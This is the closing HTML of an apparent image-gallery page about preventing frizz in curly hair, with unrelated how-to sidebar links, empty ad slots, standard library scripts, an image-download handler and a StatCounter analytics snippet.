				<a href="https://i.ytimg.com/vi/9JdZeFtCHAo/maxresdefault.jpg" data-lightbox="roadtrip" title="How To Prevent Frizzy Hair &amp; Enhance Definition In Curly Hair! (2c/3a  Routine) - Youtube">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/9JdZeFtCHAo/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSSkF_88kpFyl8I_sXw21PAtvPf_2pRCMnFMXJcI1Yr9E5vVSsMkuBJmOAyPc6Dg7Zr23I';" alt="How To Prevent Frizzy Hair &amp; Enhance Definition In Curly Hair! (2C/3A Curly  Hair Routine) - Youtube">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>How To Prevent Frizzy Hair &amp; Enhance Definition In Curly Hair! (2c/3a  Routine) - Youtube</h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://moknowshair.com/wp-content/uploads/2014/04/moknowshair_combatfrizz.jpg" data-lightbox="roadtrip" title="">
											<img class="card-img v-image" src="https://moknowshair.com/wp-content/uploads/2014/04/moknowshair_combatfrizz.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTq7qr2XsrtEcZV6D_EJPhP9Sa_OHv_PuyBWHMRgvn1aDwax_007bpV1zTOUAezCv0zn7k';" alt="Combating Frizz – Moknowshair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4></h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-repair-a-wireless-network.html">How To Repair A Wireless Network</a></li>
													<li class="list-group-item"><a href="/how-to-write-runes.html">How To Write Runes</a></li>
													<li class="list-group-item"><a href="/how-to-take-care-of-earbuds.html">How To Take Care Of Earbuds</a></li>
													<li class="list-group-item"><a href="/how-to-repair-garage-door-opener-chain.html">How To Repair Garage Door Opener Chain</a></li>
													<li class="list-group-item"><a href="/how-to-repair-reinstall-vista.html">How To Repair Reinstall Vista</a></li>
													<li class="list-group-item"><a href="/how-to-start-bus-company.html">How To Start Bus Company</a></li>
													<li class="list-group-item"><a href="/how-to-repair-faucet.html">How To Repair Faucet</a></li>
													<li class="list-group-item"><a href="/how-to-start-backcountry-skiing.html">How To Start Backcountry Skiing</a></li>
													<li class="list-group-item"><a href="/how-to-start-clamd.html">How To Start Clamd</a></li>
													<li class="list-group-item"><a href="/how-to-start-my-research-paper.html">How To Start My Research Paper</a></li>
													<li class="list-group-item"><a href="/how-to-start-non-profit-organisation.html">How To Start Non Profit Organisation</a></li>
													<li class="list-group-item"><a href="/how-to-spot-bad-eggs.html">How To Spot Bad Eggs</a></li>
													<li class="list-group-item"><a href="/how-to-restore-the-system-in-vista.html">How To Restore The System In Vista</a></li>
													<li class="list-group-item"><a href="/how-to-sell-erp-software.html">How To Sell Erp Software</a></li>
													<li class="list-group-item"><a href="/how-to-sell-extended-warranty.html">How To Sell Extended Warranty</a></li>
													<li class="list-group-item"><a href="/how-to-take-care-of-a-caterpillar.html">How To Take Care Of A Caterpillar</a></li>
													<li class="list-group-item"><a href="/how-to-relax-with-music.html">How To Relax With Music</a></li>
													<li class="list-group-item"><a href="/how-to-start-a-fan-page-on-facebook.html">How To Start A Fan Page On Facebook</a></li>
													<li class="list-group-item"><a href="/how-to-start-a-sports-store.html">How To Start A Sports Store</a></li>
													<li class="list-group-item"><a href="/how-to-start-an-aeroplane.html">How To Start An Aeroplane</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	<script type="text/javascript">
var sc_project=12011803; 
var sc_invisible=1; 
var sc_security="ca0ad229"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12011803/0/ca0ad229/1/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
</body>
</html>